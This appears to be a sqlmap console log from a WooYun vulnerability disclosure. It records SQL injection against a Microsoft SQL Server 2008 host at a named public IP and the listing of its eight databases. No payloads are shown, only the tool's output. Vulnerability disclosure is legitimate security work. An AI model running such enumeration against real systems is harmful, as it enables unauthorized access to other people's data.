 [14:28:51] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[14:28:51] [INFO] fetching database names
[14:28:51] [WARNING] reflective value(s) found and filtering out
[14:28:51] [INFO] the SQL query used returns 8 entries
[14:28:52] [INFO] retrieved: jcms
[14:28:52] [INFO] retrieved: lm
[14:28:53] [INFO] retrieved: master
[14:28:53] [INFO] retrieved: model
[14:28:53] [INFO] retrieved: msdb
[14:28:54] [INFO] retrieved: tempdb
[14:28:54] [INFO] retrieved: xxgk
[14:28:55] [INFO] retrieved: zxft
available databases [8]:
[*] jcms
[*] lm
[*] master
[*] model
[*] msdb
[*] tempdb
[*] xxgk
[*] zxft
[14:28:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:28:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.42.241.8'
[*] shutting down at 14:28:55
www.wooyun.org